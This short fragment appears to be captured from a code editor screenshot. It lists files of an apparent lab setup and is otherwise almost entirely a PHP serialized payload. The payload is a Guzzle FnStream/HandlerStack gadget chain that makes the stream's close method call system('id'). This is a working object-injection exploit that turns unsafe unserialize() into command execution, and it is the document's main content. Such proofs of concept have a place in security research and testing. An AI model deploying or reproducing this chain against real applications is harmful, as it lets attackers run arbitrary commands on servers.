 aisa.txt Dockerfile test.php 2 fnstream.ser FnStream.php
1 O:24:"GuzzleHttp\Psr7\FnStream":2:{s:33:"NULGuzzleHttp\Psr7\FnStreamNULmethods";a:1:{s:5:"close";a:2:{i:0;O:23:"GuzzleHttp\HandlerStack":3:
{s:32:"NULGuzzleHttp\HandlerStackNULhandler";s:2:"id";s:30:"NULGuzzleHttp\HandlerStackNULstack";a:1:{i:0;a:1:{i:0;s:6:"system";}}
s:31:"NULGuzzleHttp\HandlerStackNULcached";b:0;}i:1;s:7:"resolve";}}s:9:"_fn_close";a:2:{i:0;r:4;i:1;s:7:"resolve";}}